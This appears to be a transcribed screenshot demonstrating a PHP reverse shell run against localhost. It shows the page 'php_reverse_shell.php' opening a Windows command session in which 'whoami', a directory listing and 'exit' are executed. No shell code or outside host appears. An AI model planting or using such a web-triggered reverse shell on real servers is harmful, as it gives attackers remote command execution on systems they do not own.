 localhost/php_reverse_shell.php
localhost/php_reverse_shell.php
S ABP Incognito
DAEMONIZE: pcntl_fork() does not exists, moving on...
Microsoft Windows [Version 10.0.18363.959]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\>whoami
desktop-kira\kira
C:\>abctest
'abctest' is not recognized as an internal or external command,
operable program or batch file.
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is 0204-707F
 Directory of C:\
10.05.2020.  20:58    <DIR>          Intel
16.06.2020.  22:37    <DIR>          nginx
23.07.2020.  21:16    <DIR>          Program Files
04.07.2020.  13:08    <DIR>          Program Files (x86)
03.06.2020.  21:10    <DIR>          Python27
06.05.2020.  18:52    <DIR>          Users
23.07.2020.  21:00    <DIR>          Windows
26.05.2020.  00:21    <DIR>          xampp
               0 File(s)              0 bytes
               8 Dir(s)  57.649.250.304 bytes free
C:\>exit
PROC_ERROR: Shell process has been terminated